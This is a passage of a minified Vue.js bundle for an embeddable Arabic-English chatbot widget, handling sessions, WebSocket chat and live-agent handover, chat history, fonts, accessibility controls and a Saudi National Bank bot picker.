0:if(a=JSON.parse(localStorage.getItem("botVariables-"+t.botInfo.botKey))||{},t.chatScriptEl.dataset.username&&(o=t.chatScriptEl.dataset.username.split("."),a={user_fn:o[0]||"",user_ln:o[1]||""}),s.fingerPrint=n,6!=t.config.version){e.next=35;break}if(i={},t.userId=n,i.userID=n,i.firstName=a.user_fn||"",i.lastName=a.user_ln||"",t.$store.dispatch("initUser",i),localStorage.setItem("arabotWebChatUserIDV3",t.userId),t.openedOnce=!0,t.isOpen=!0,r={},l()(JSON.parse(localStorage.getItem("botVariables-"+t.botInfo.botKey))||{}).length&&(r=JSON.parse(localStorage.getItem("botVariables-"+t.botInfo.botKey))),c=window.arabotChatScript.getAttribute("data-info")||null,u=window.arabotChatScript.getAttribute("data-username")||null,p=window.arabotChatScript.getAttribute("data-integration")||null,c&&(r.ucid=c),u&&(r.ucname=u),"EServiceDesk"!=p){e.next=29;break}return e.next=23,fetch(window.location.origin+"/sm/api/smc/user/info",{method:"POST",credentials:"include",body:"needPortrait=false",headers:{accept:"application/json","accept-language":"en-US,en;q=0.9","cache-control":"no-cache","content-type":"application/x-www-form-urlencoded; charset=UTF-8",pragma:"no-cache","x-csrf-token":window.cwc.csrfTokenName+"="+window.cwc.csrfTokenValue}});case 23:if(200!==(g=e.sent).status){e.next=29;break}return e.next=27,g.json();case 27:m=e.sent,l()(m||{}).length?r.ucid=m.loginName:r.ucid="anonymous";case 29:r.botId=t.botInfo.botKey,t.userInfoWs.fb=n,t.userInfoWs.state=r,t.config.hasHistoryMode&&!t.webAppMode?t.getChatHistory():t.config.askUserLang?t.$nextTick(h()(d.a.mark(function e(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.botLanguages||!t.botLanguages.length){e.next=9;break}return A.$emit("closeProgress"),e.t0=A,e.next=5,t.getPreferredLanguagesMessage("internal_v6");case 5:e.t1=e.sent,e.t0.$emit.call(e.t0,"generateBotMessage",e.t1),e.next=10;break;case 9:t.askUserLang=!0;case 10:case"end":return e.stop()}},e,t)}))):t.connectServices(n,r),e.next=56;break;case 35:return e.next=37,De.getSession(s);case 37:if(f=e.sent,l()(f.data).length){e.next=41;break}return document.body.style.overflow="",e.abrupt("return");case 41:return t.userId=f.data.userID,f.data.firstName=a.user_fn||f.data.firstName,f.data.lastName=a.user_ln||f.data.lastName,t.$store.dispatch("initUser",f.data),localStorage.setItem("arabotWebChatUserIDV3",t.userId),t.openHandoverSocket(),t.connectSocket(),t.openedOnce=!0,t.isOpen=!0,b=t.theme.defaultLanguage,e.next=53,Se.languageChanged(b);case 53:void 0===e.sent&&(t.needChangeLang=!0),t.getChatHistory();case 56:case"end":return e.stop()}},e,t)})),function(t){return e.apply(this,arguments)}))},openHandoverSocket:function(){var e=this;this.serverWSLiveAgent="wss://"+K()+"/arabot-live-ws/"+this.botInfo.botKey+"/"+this.userId+"/"+this.botInfo.customerKey;var t=new WebSocket(this.serverWSLiveAgent);t.onopen=function(e){},t.onmessage=function(t){try{var n=JSON.parse(t.data);if(n.sessionId)return localStorage.setItem("handoverWebSocketId",n.sessionId);e.$store.dispatch("updateLiveAgent",!0),e.$store.dispatch("addMessage",n)}catch(e){}}},connectSocket:function(){var e=this;this.connectionWS?this.reConnectSocket():(this.serverWS="wss://"+K()+"/arabot-ws/"+this.botInfo.botKey+"/"+this.userId+"/"+this.botInfo.customerKey,this.connectionWS=new WebSocket(this.serverWS),this.connectionWS.onopen=function(e){},this.connectionWS.onmessage=function(t){try{var n=JSON.parse(t.data);A.$emit("closeWebView"),e.$store.dispatch("addMessage",n)}catch(n){localStorage.setItem("websocketId",t.data),e.currentWebviewUrl&&A.$emit("openWebView",e.currentWebviewUrl)}},this.connectionWS.onclose=function(t){e.connectionWS=null})},reConnectSocket:function(){this.connectionWS&&(this.connectionWS.close(1e3),this.connectionWS=null,localStorage.removeItem("websocketId"),this.connectSocket())},getWelcomeMessage:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(6!=e.config.version){t.next=3;break}return e.config.askUserLang?e.$nextTick(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return A.$emit("closeProgress"),t.t0=A,t.next=4,e.getPreferredLanguagesMessage("internal_v6");case 4:t.t1=t.sent,t.t0.$emit.call(t.t0,"generateBotMessage",t.t1);case 6:case"end":return t.stop()}},t,e)}))):e.connectServices(e.userInfoWs.fb,e.userInfoWs.state),t.abrupt("return");case 3:return n=e.theme.defaultLanguage,s="PL_GET_STARTED",e.welcomeMessage.payload&&(s=e.welcomeMessage.payload,e.$store.dispatch("addMessage",{date:(new Date).toISOString(),message:[{isReply:!1,send_type:"TEXT",message:{elements:[],text:e.welcomeMessage.title}}]})),t.next=8,je.sendMessage(s);case 8:if(a=t.sent,e.variablesSent){t.next=22;break}return t.next=12,De.sendVariables();case 12:return t.sent,t.next=15,Se.languageChanged(n);case 15:return t.sent,e.variablesSent=!0,e.needChangeLang=!1,e.getWelcomeMessage(),t.abrupt("return");case 22:if(!e.needChangeLang){t.next=31;break}return e.needChangeLang=!1,t.next=26,Se.languageChanged(n);case 26:return t.sent,e.getWelcomeMessage(),t.abrupt("return");case 31:if(A.$emit("changeLanguage",n),1670!=e.botInfo.botKey){t.next=35;break}return t.next=35,Se.logoutUser();case 35:A.$emit("closeProgress"),e.$store.dispatch("addMessage",a.data);case 37:case"end":return t.stop()}},t,e)}))()},getChatHistory:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.config.hasHistoryMode){t.next=22;break}return 0==e.chatHistoryState.start&&(n=new Date,s=864e5,e.chatHistoryState.dateFrom=Z(new Date(n.getTime()-6e4*n.getTimezoneOffset()+s).getTime(),!0)),t.next=4,je.getChatHistory(e.userId,e.chatHistoryState);case 4:if(!((a=t.sent).data&&a.data.data&&a.data.data.length)){t.next=19;break}return a.data=a.data.data,A.$emit("closeProgress",e.chatHistoryState.start>0),a.data=a.data.reverse(),t.next=11,ue(a.data);case 11:(o=t.sent).message.length&&(o.message[o.message.length-1].last=!0),e.$store.dispatch("addHistoryMessage",o.message),e.chatHistoryState.start+=e.chatHistoryState.size,a.data.length<10&&(e.chatHistoryState.hasMessages=!1),e.connectServices(e.userInfoWs.fb,e.userInfoWs.state,!1),t.next=20;break;case 19:0==e.chatHistoryState.start?(e.getWelcomeMessage(),e.chatHistoryState.hasMessages=!1):(e.chatHistoryState.start+=e.chatHistoryState.size,e.chatHistoryState.hasMessages=!1);case 20:t.next=23;break;case 22:e.getWelcomeMessage();case 23:case"end":return t.stop()}},t,e)}))()},mountFonts:function(){var e=void 0,t=K(!0),n="src: url('"+t+"/static/fonts/Changa/Changa-Regular.ttf') format('truetype'),\n                                url('"+t+"/static/fonts/Changa/Changa-Regular.woff2') format('woff2');";switch(this.theme.font){case"Cairo":e="/Cairo/Cairo";break;case"Changa":e="/Changa/Changa-Regular";break;case"Dubai":e="/Dubai/Dubai";break;case"Lato":e="/Lato/Lato-Regular";break;case"OpenSans":e="/OpenSans/OpenSans-Regular";break;case"Roboto":e="/Roboto/Roboto-Regular";break;case"Lad":e="/Lad/Lad";break;case"GE-SS-Two":e="/GE-SS-Two/GESSTwoMedium";break;case"NeoSansW23":n="src: url('"+t+"/static/fonts/NeoSansW23/NeoSansW23.ttf') format('truetype'),\n                                url('"+t+"/static/fonts/NeoSansW23/NeoSansW23.woff2') format('woff2');",e="/Roboto/Roboto-Regular";break;default:e="custom"}e="\n                        @font-face {\n                            font-family: 'icon8';\n                            src: url(\""+t+'/static/icons/arabot-comp-icons.ttf?01") format("truetype"),\n                                url("'+t+'/static/icons/arabot-comp-icons.woff?01") format("woff"),\n                                url("'+t+'/static/icons/arabot-comp-icons.svg?01") format("svg");\n                            font-weight: normal;\n                            font-style: normal\n                        }\n                        @font-face {\n                            font-family: \'arabot-font\';\n                            '+(e="src: url('"+t+"/static/fonts"+e+".ttf') format('truetype'),\n                        url('"+t+"/static/fonts/"+e+".woff2') format('woff2');")+"\n                            font-weight: normal;\n                            font-style: normal;\n                        }\n                        "+(["Cairo","Dubai"].includes(this.theme.font)?"":"\n                                @font-face {\n                                    font-family: 'arabot-font';\n                                    "+n+"\n                                    font-weight: normal;\n                                    font-style: normal;\n                                    unicode-range: u+06??;\n                                }\n                            ")+"\n                    ","IBMPlexSans"==this.theme.font&&(e="\n                    @font-face {\n                        font-family: 'icon8';\n                        src: url(\""+t+'/static/icons/arabot-comp-icons.woff?01") format("woff"), \n                            url("'+t+'/static/icons/arabot-comp-icons.ttf?01") format("truetype"),\n                            url("'+t+'/static/icons/arabot-comp-icons.svg?01") format("svg");\n                        font-weight: normal;\n                        font-display: swap;\n                        font-style: normal\n                    }\n                    @font-face {\n                        font-family: \'arabot-font\';\n                        src: url("'+t+'/static/fonts/IBMPlexSansArabic/IBMPlexSansArabic-Regular-v2.woff2?02") format("woff2");\n                        font-weight: normal;\n                        font-style: normal;\n                        font-display: swap;\n                        unicode-range: u+06??;\n                    }\n                    @font-face {\n                        font-family: \'arabot-font\';\n                        src: url("'+t+'/static/fonts/IBMPlexSans/IBMPlexSans-Regular.woff2?01") format("woff2"),\n                            url("'+t+'/static/fonts/IBMPlexSans/IBMPlexSans-Regular.ttf?01") format("truetype"),\n                        font-weight: normal;\n                        font-style: normal;\n                        font-display: swap;\n                    }\n                ');var s=document.createElement("style");s.textContent=e,document.head.appendChild(s)},showQuickMessage:function(){var e=this,t=this.theme.quickMessage;if(t&&(!t||Ee()(t).length)){var n,s="arabotQuickMessage-"+this.botInfo.botKey,a=function(e,t,n,a){localStorage.setItem(s,x()({timeVisit:e,repetition:t,timeTrigger:n,show:a}))},o=function(){setTimeout(function(){e.qMessage=t.outerMessage[e.theme.defaultLanguage]||t.message[e.theme.defaultLanguage]},60*t.timeTrigger*1e3)},i=(n=localStorage.getItem(s))?JSON.parse(n):null;if(i&&t&&t.enabled){var r=++i.timeVisit;a(r,i.repetition,i.timeTrigger,i.show),i.show&&("always"==t.repetition&&i.timeVisit>=t.timeVisit?o():"once"==t.repetition&&i.timeVisit==t.timeVisit?(o(),a(r,t.repetition,t.timeTrigger,!1)):"once"==t.repetition&&i.timeVisit>=t.timeVisit&&a(r,t.repetition,t.timeTrigger,!1))}else!i&&t&&t.enabled&&void 0!==t.timeVisit&&(a(1,t.repetition,t.timeTrigger,!0),1==t.timeVisit&&o())}},previewModeProxy:function(e){var t=this;return h()(d.a.mark(function n(){var s;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if("arabotDarkComponent"===e.key&&(t.darkMode="true"==e.newValue),"previewMessages"!==e.key||"reset"==e.newValue){n.next=15;break}if("destroy"!=(s=JSON.parse(e.newValue)).type){n.next=9;break}window.removeEventListener("storage",t.previewModeProxy),t.$destroy(!0),n.next=15;break;case 9:if("resetMessages"!=s.type){n.next=15;break}if(A.$emit("openProgress"),s.lang==t.theme.defaultlanguage){n.next=14;break}return n.next=14,t.$store.dispatch("changeLanguage",s.lang).then(function(){A.$emit("changeLanguage",s.lang)});case 14:t.$store.dispatch("removeAllMessages").then(function(){A.$emit("closeProgress");var e=[];s.welcomeMessages.forEach(function(t){e.push({isReply:!0,send_type:"TEXT",message:{elements:[],text:t.replace(/\n/gi,"<br>")}})}),t.$store.dispatch("addMessage",{reset:!0,date:(new Date).toISOString(),message:e})});case 15:case"end":return n.stop()}},n,t)}))()},askToTriggerCloseIntent:function(e){var t=this.$store.getters.config.closeAction.message[this.theme.defaultLanguage.substr(0,2)],n=he({type:"yesNo",required:!0},this.theme.defaultLanguage,{yesValue:"postback_payload_"+e,noValue:"UQ_false"},"CloseEvent");A.$emit("generateBotMessage",{type:"TEXT",payload:t,elements:n,isReply:!0})},setFont:function(e){if(!(3==this.currentZoom&&"+"==e||-3==this.currentZoom&&"-"==e))if(this.currentZoom="+"==e?this.currentZoom+1:this.currentZoom-1,0!=this.currentZoom){var t=1+this.currentZoom/10;this.fontSize=this.theme.fontSize*t}else this.fontSize=this.theme.fontSize},getBotLanguages:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.isDesktop||e.isOnline){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,Se.getBotLanguages(e.botInfo.botKey);case 4:(n=t.sent.data)&&n.data&&l()(n.data).length&&(e.botLanguages=n.data,e.askUserLang&&(A.$emit("closeProgress"),A.$emit("generateBotMessage",e.getPreferredLanguagesMessage("internal_v6")),e.askUserLang=!1));case 6:case"end":return t.stop()}},t,e)}))()},getPreferredLanguagesMessage:function(e){var t=this;return h()(d.a.mark(function n(){var s,a,o,i,r,c,l;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return s=[],n.next=3,t.getBotLanguages();case 3:for(a=!0,o=!1,i=void 0,n.prev=6,r=Be()(t.botLanguages);!(a=(c=r.next()).done);a=!0)l=c.value,s.push({type:e,title:l.display_name,payload:"CHANGE_LANG_"+l.iso.toUpperCase()});n.next=14;break;case 10:n.prev=10,n.t0=n.catch(6),o=!0,i=n.t0;case 14:n.prev=14,n.prev=15,!a&&r.return&&r.return();case 17:if(n.prev=17,!o){n.next=20;break}throw i;case 20:return n.finish(17);case 21:return n.finish(14);case 22:return n.abrupt("return",{type:"TEXT",payload:"<div><div>Choose your preferred language</div><div>اختر اللغة المفضلة</div></div>",elements:s,isReply:!0});case 23:case"end":return n.stop()}},n,t,[[6,10,14,22],[15,,17,21]])}))()},toggleMute:function(){var e=this;this.autoplayMuted?localStorage.removeItem("arabot-mute-autoplay-"+this.botInfo.botKey):localStorage.setItem("arabot-mute-autoplay-"+this.botInfo.botKey,!0),this.autoplayMuted=!this.autoplayMuted,this.$store.dispatch("setAutoPlayMuteState",this.autoplayMuted),document.querySelectorAll(".audioAttachment").forEach(function(t){t.muted=e.autoplayMuted})},replayAllAudio:function(){A.$emit("replayAllAudio")},toggleAudioPlayStatus:function(e){A.$emit("toggleAudioPlayStatus",e)}},watch:{isOpen:function(){this.mappedCw(),this.mappedCC()}}},Fn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"show",rawName:"v-show",value:0,expression:"0"}],staticClass:"chat--wrapper",class:{"position-fixed m-3":!e.staticMode&&!e.isTestBot||e.webAppMode&&"MOBILE"==e.chatStyle,"position-relative":e.isTestBot}},[n("transition",{attrs:{name:"fade",mode:"out-in"}},[!e.isOpen||e.mobileMode||e.staticMode||e.isTestBot?e._e():n("div",{staticClass:"backdrop h-100 w-100 position-fixed top-0 left-0",on:{click:e.closeChatBot}})]),e._v(" "),n("custom-styles",["desktop"!=this.config.mode||e.isOnline?[e._v('\n            @import url("'+e._s(e.cssEnv)+"/static/css/app-"+e._s(e.cssV)+'.css");\n        ')]:[e._v('\n            @import url("../static/webcomponent-v6/static/css/app-'+e._s(e.cssV)+'.css");\n        ')]],2),e._v(" "),n("transition",{attrs:{name:"slide-fade-up",mode:"in-out"}},[e.qMessage?n("quick-message",{attrs:{message:e.qMessage,position:{x:e.checkArabicUI(),y:e.theme.position.y}},on:{close:function(t){e.qMessage=null},sendQuickMessage:e.sendQuickMessage}}):e._e()],1),e._v(" "),!e.hideStartButton||e.isOpen?[e.mobileMode||e.staticMode||e.isTestBot?e._e():n("chat-start-button",{attrs:{isOpen:e.isOpen,openedOnce:e.openedOnce},on:{"update:openedOnce":function(t){e.openedOnce=t},"update:opened-once":function(t){e.openedOnce=t},openChatBot:e.openChatBot,closeChatBot:e.closeChatBot}})]:e._e(),e._v(" "),n("transition",{attrs:{mode:"in-out",name:"slide-fade-up"}},[e.openedOnce?n("div",{directives:[{name:"show",rawName:"v-show",value:e.isOpen,expression:"isOpen"}],ref:"chatContainer",staticClass:"chat--container flex-column justify-content-between z-2",class:{"mobile-mode m-0":e.mobileMode,"position-absolute my-2":!e.staticMode}},[n("chat-full-menu"),e._v(" "),e.showToolbar?n("chat-toolbar"):e._e(),e._v(" "),e.config.enableAccessibility||e.showMute||e.showPlayPause||e.showReplayVoice?n("div",{staticClass:"a11y-controls"},[e.config.enableAccessibility?n("div",{staticClass:"a11y-fontsize"},[n("span",{staticClass:"a-icon",on:{click:function(t){return e.setFont("+")}}},[n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M17,13H13V17H11V13H7V11H11V7H13V11H17M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"}})])]),e._v(" "),n("span",{staticClass:"a-text"},[e._v("A")]),e._v(" "),n("span",{staticClass:"a-icon",on:{click:function(t){return e.setFont("-")}}},[n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M17,13H7V11H17M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"}})])])]):e._e(),e._v(" "),e.showMute?n("div",{class:{"ml-auto":!e.config.enableAccessibility}},[n("span",{staticClass:"a-icon",on:{click:e.toggleMute}},[e.autoplayMuted?n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M12,4L9.91,6.09L12,8.18M4.27,3L3,4.27L7.73,9H3V15H7L12,20V13.27L16.25,17.53C15.58,18.04 14.83,18.46 14,18.7V20.77C15.38,20.45 16.63,19.82 17.68,18.96L19.73,21L21,19.73L12,10.73M19,12C19,12.94 18.8,13.82 18.46,14.64L19.97,16.15C20.62,14.91 21,13.5 21,12C21,7.72 18,4.14 14,3.23V5.29C16.89,6.15 19,8.83 19,12M16.5,12C16.5,10.23 15.5,8.71 14,7.97V10.18L16.45,12.63C16.5,12.43 16.5,12.21 16.5,12Z"}})]):n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M14,3.23V5.29C16.89,6.15 19,8.83 19,12C19,15.17 16.89,17.84 14,18.7V20.77C18,19.86 21,16.28 21,12C21,7.72 18,4.14 14,3.23M16.5,12C16.5,10.23 15.5,8.71 14,7.97V16C15.5,15.29 16.5,13.76 16.5,12M3,9V15H7L12,20V4L7,9H3Z"}})])])]):e._e(),e._v(" "),e.showPlayPause&&!e.autoplayMuted?n("div",{class:{"ml-2":!e.config.enableAccessibility}},[e.$store.getters.audioPaused?n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleAudioPlayStatus(!1)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M8,5v14l11-7L8,5z",fill:"currentColor"}})])]):n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleAudioPlayStatus(!0)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 6 5 L 6 19 L 10 19 L 10 5 L 6 5 z M 14 5 L 14 19 L 18 19 L 18 5 L 14 5 z",fill:"currentColor"}})])])]):e._e(),e._v(" "),!e.showReplayVoice||e.autoplayMuted||e.audioPlaying?e._e():n("div",{class:{"ml-2":!e.config.enableAccessibility}},[n("span",{staticClass:"a-icon",on:{click:e.replayAllAudio}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 12 2 C 6.486 2 2 6.486 2 12 C 2 17.514 6.486 22 12 22 C 17.514 22 22 17.514 22 12 L 20 12 C 20 16.411 16.411 20 12 20 C 7.589 20 4 16.411 4 12 C 4 7.589 7.589 4 12 4 C 14.205991 4 16.202724 4.9004767 17.650391 6.3496094 L 15 9 L 22 9 L 22 2 L 19.060547 4.9394531 C 17.251786 3.1262684 14.757292 2 12 2 z",fill:"currentColor"}})])])])]):e._e(),e._v(" "),n("chat-body",{attrs:{chatHistoryState:e.chatHistoryState}}),e._v(" "),e.snackbarMsg.length?n("div",{staticClass:"snackbar",class:{visible:e.snackbarVisible}},[e._v("\n                "+e._s(e.snackbarMsg)+"\n            ")]):e._e(),e._v(" "),n("chat-footer"),e._v(" "),n("chat-full-menu"),e._v(" "),n("chat-web-view")],1):e._e()]),e._v(" "),n("chat-dialog",{on:{openedDialog:function(t){e.openedDialog=!0},closedDialog:function(t){e.openedDialog=!1}}}),e._v(" "),n("custom-styles",{key:e.openedDialog+""+e.ccVals.length+e.cwVals.length+e.fontSize},[e._v("\n        .bootstrap-iso .chat--wrapper,\n        .bootstrap-iso .dropdown-menu {\n            font-size: "+e._s(e.fontSize+"px"||"16px")+";\n        }\n\n        .bootstrap-iso .backdrop {\n            transition: background 0.2s ease;\n            "+e._s(e.theme.backDrop&&!e.openedDialog?"background: rgba(0, 0, 0, 0.64)":"")+";\n        }\n        .bootstrap-iso .chat--wrapper {\n            "+e._s(e.cwVals)+";\n            z-index: 9999999999;\n        }\n        @media only screen and (max-width: 768px) {\n            .bootstrap-iso .chat--wrapper {\n                bottom: 0;\n                "+e._s(this.checkArabicUI())+": 0;\n            }\n        }\n        .bootstrap-iso .chat--container {\n            "+e._s(e.ccVals)+"\n            border-radius: "+e._s(e.mobileMode||e.isTestBot?0:e.theme.chatRadius)+"px;\n        }\n        .bootstrap-iso .snackbar {\n            position: absolute;\n            width: calc(100% - 32px);\n            padding: 14px 16px;\n            background: red;\n            left: 0;\n            right: 0;\n            z-index: 6;\n            top: 0;\n            opacity: 0;\n            margin: 0 auto;\n            border-radius: 4px;\n            color: #fff;\n            font-size: 12px;\n            transition: all 0.2s;\n        }\n        .bootstrap-iso .snackbar.visible {\n            opacity: 1;\n            top: 70px;\n        }\n    ")]),e._v(" "),e.isTestBot?n("custom-styles",{attrs:{styleId:"testBot"}},[e._v("\n        body {\n            width: 360px;\n            height: 500px;\n            margin: auto;\n        }\n\n        .bootstrap-iso.preview__dialog {\n            width: 100%;\n            height: 100%;\n        }\n    ")]):e._e(),e._v(" "),n("custom-styles",{attrs:{styleId:"fontface"}},[e._v("\n        .bootstrap-iso .chat--container {\n            display: flex;\n            box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);\n            background: #FFF;\n            overflow: hidden;\n            width: "+e._s(e.theme.chatWidth||"360")+"px;\n            height: 590px;\n            max-height: calc(100vh - 104px);\n        }\n        .bootstrap-iso .mobile .chat--container,\n        .bootstrap-iso .mobile.chat--wrapper {\n            width: 100vw;\n            height: 100vh;\n            margin: 0 !important;\n        }\n        .bootstrap-iso .preview__dialog .chat--container,\n        .bootstrap-iso .preview__dialog.chat--wrapper {\n            width: 100%;\n            height: 100%;\n            margin: 0 !important;\n        }\n        .bootstrap-iso .mobile .chat--container,\n        .bootstrap-iso .preview__dialog .chat--container {\n            top: 0;\n        }\n        /* Bootstrap Form Controls */\n        .bootstrap-iso .custom-checkbox .custom-control-input:checked~.custom-control-label::before,\n        .bootstrap-iso .custom-control-input:checked~.custom-control-label::before,\n        .bootstrap-iso .custom-radio .custom-control-input:checked~.custom-control-label::before,\n        .bootstrap-iso .custom-control-input:checked~.custom-control-label::before {\n            background: rgb(255, 65, 108);\n        }\n        .bootstrap-iso .cursor-p {\n            cursor: pointer;\n        }\n\n        /* Vue Animation Effect */\n        .bootstrap-iso .fade-enter,\n        .bootstrap-iso .fade-leave-to {\n            opacity: 0;\n        }\n        .bootstrap-iso .fade-enter-active,\n        .bootstrap-iso .fade-leave-active {\n            transition: 0.2s opacity ease-out;\n        }\n        .bootstrap-iso .slide-fade-up-enter-active {\n            transition: all .25s ease;\n        }\n        .bootstrap-iso .slide-fade-up-leave-active {\n            transition: all .25s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .slide-fade-up-enter,\n        .bootstrap-iso .slide-fade-up-leave-to {\n            transform: translateY(10px);\n            opacity: 0;\n        }\n        .bootstrap-iso .slide-fade-down-enter-active {\n            transition: all .3s ease;\n        }\n        .bootstrap-iso .slide-fade-down-leave-active {\n            transition: all .3s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .slide-fade-down-enter,\n        .bootstrap-iso .slide-fade-down-leave-to {\n            transform: translateY(-20px);\n            opacity: 0;\n        }\n        .bootstrap-iso .a-text {\n            font-weight: bold;\n            font-size: 18px;\n        }\n        .a11y-controls {\n            max-height: 25px;\n            padding: 2px 8px;\n            display: flex;\n            justify-content: center;\n            box-shadow: 0 2px 10px rgba(255,255,255,0.3);\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n            color: "+e._s(e.theme.toolbarTextColor)+";\n        }\n        "),e._v("\n        .a11y-colors, .a11y-fontsize {\n            padding: 0 5px;\n            display: flex;\n            align-items: center;\n        }\n        .a-icon, .a-text {\n            display: flex;\n            user-select: none;\n        }\n        .a-icon {\n            cursor: pointer;\n        }\n    ")]),e._v(" "),n("custom-styles",{key:e.windowVh},[e._v("\n        .bootstrap-iso .mobile .chat--container, .bootstrap-iso .mobile.chat--wrapper {\n            width: 100vw;\n            height: calc("+e._s(e.windowVh)+"px * 100 - 0px);\n            max-height: calc("+e._s(e.windowVh)+"px * 100 - 0px);\n        }\n        @media only screen and (max-width: 768px) {\n            .bootstrap-iso .chat--container {\n                height: calc("+e._s(e.windowVh)+"px * 100 - 96px);\n                width: calc(100vw - 32px);\n            }\n        }\n        @media (orientation: landscape) and (max-width: 768px) {\n            .bootstrap-iso .chat--container {\n                height: calc("+e._s(e.windowVh)+"px * 100 - 96px);\n            }\n            .bootstrap-iso .mobile .chat--container {\n                width: 100vw;\n                height: calc("+e._s(e.windowVw)+"px * 100 - 0px);\n                max-height: calc("+e._s(e.windowVw)+"px * 100 - 0px);\n            }\n        }\n        .bootstrap-iso .webApp.chatStyleLarge .chat--container, .bootstrap-iso .webApp.chatStyleLarge.chat--wrapper {\n            width: 100% !important;\n            height: 100% !important;\n            max-height: 100% !important;\n            margin: 0 !important;\n            position: static !important;\n            border-radius: 10px;\n        }\n        .bootstrap-iso .webApp .chat--container {\n            background-color: #f6f6f6;\n        }\n        .bootstrap-iso  .webApp .chat-body {\n            display: flex;\n            flex-direction: column;\n        }\n    ")]),e._v(" "),e.staticMode?n("custom-styles",[e._v("\n        .bootstrap-iso {\n            background: transparent;\n        }\n        .bootstrap-iso .chat--container {\n            height: 620px;\n            margin: 0 auto;\n        }\n        .bootstrap-iso .chat-message {\n            margin-bottom: 2px;\n        }\n    ")]):e._e(),e._v(" "),e.darkMode?n("custom-styles",[e._v("\n        .bootstrap-iso .chat--container {\n            background: #1E1E1E;\n        }\n        .bootstrap-iso .chat-body {\n            background: #1E1E1E;\n        }\n        .bootstrap-iso .chat-footer {\n            box-shadow: 0 -2px 10px rgba(54, 54, 54, 0.7);\n        }\n        .bootstrap-iso .chat-toolbar {\n            box-shadow: 0 -2px 10px rgba(54, 54, 54, 0.7);\n        }\n        .bootstrap-iso .outline.chat-body .reply-msg .chat-message--bg {\n            border: none;\n        }\n        .bootstrap-iso .chat-message--time, .bootstrap-iso .arabot-prompt, .bootstrap-iso .icon-sent:before {\n            color: #FFF;\n        }\n    ")]):e._e(),e._v(" "),n("generic-styles"),e._v(" "),n("bot-custom-styles",{attrs:{botId:e.botInfo.botKey},on:{"update:botId":function(t){return e.$set(e.botInfo,"botKey",t)},"update:bot-id":function(t){return e.$set(e.botInfo,"botKey",t)}}})],2)},staticRenderFns:[]},Wn=n("VU/8")(Hn,Fn,!1,null,null,null).exports,zn={data:function(){return{resolve:null,bots:[{env:11,botId:365,botKey:"e6254301-b438-46bf-707742021f82",title:"SANAD",icon:"bank"},{env:11,botId:379,botKey:"d8d41ec6-f547-49dd-855f-be7095285ed2",title:"SAHL",icon:"online-support"},{env:11,botId:378,botKey:"f2c5060c-7158-48b9-90d0-c0441783c79f",title:"Contact Center FAQs",icon:"faq"}],activeDirectoryName:null,rootPath:K(!0)}},mounted:function(){this.activeDirectoryName=!!window.arabotChatScript&&window.arabotChatScript.dataset.activeDirectoryName},methods:{select:function(){var e=this;return new _.a(function(t){e.resolve=t})},selectBot:function(e){this.resolve(e)}},computed:{theme:function(){return this.$store.getters.theme},timeBasedGreeting:function(){var e=(new Date).getHours();return e>=6&&e<12?"Good morning":e>=12&&e<18?"Good afternoon":"Good evening"}}},Xn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"snb-bots d-flex flex-column align-items-center p-4"},[e.activeDirectoryName?n("div",{staticClass:"w-100 mb-5 text-center pb-5"},[n("span",{staticClass:"font-18"},[n("span",[e._v(e._s(e.timeBasedGreeting))]),e._v(" "),n("span",{staticClass:"text-capitalize font-weight-bold"},[e._v(e._s(e.activeDirectoryName))])])]):e._e(),e._v(" "),n("img",{staticClass:"snb__logo",attrs:{src:e.rootPath+"/static/images/snb-white.svg?v=1",alt:"SNB | Saudi National Bank"}}),e._v(" "),n("div",{staticClass:"snb__bots d-flex align-items-center mt-5 pt-5"},e._l(e.bots,function(t){return n("div",{key:t.botId,staticClass:"snb__bot shadow-sm p-4 d-flex flex-column align-items-center",on:{click:function(n){return e.selectBot(t)}}},[n("img",{staticClass:"snb__bot-icon mb-3",attrs:{src:e.rootPath+"/static/images/"+t.icon+"-icon.png?v=1",alt:t.title}}),e._v(" "),n("span",[e._v(e._s(t.title))])])}),0),e._v(" "),n("div",{staticClass:"ml-auto 